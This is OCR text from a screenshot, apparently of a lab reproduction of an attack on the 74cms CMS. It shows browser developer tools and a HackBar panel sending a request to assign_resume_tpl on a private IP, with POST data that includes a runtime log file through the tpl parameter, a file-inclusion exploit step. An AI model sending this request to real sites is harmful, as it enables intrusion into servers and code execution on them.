 192.168.235.141/74cms/index.ph
192.168.235.141/74cms/index.php?m=home&a=assign_resume_tpl
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.235.141/74cms/index.php?m=home&a=assign_resume_tpl
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
variable=1&tpl=data/Runtime/Logs/Home/21_01_08.log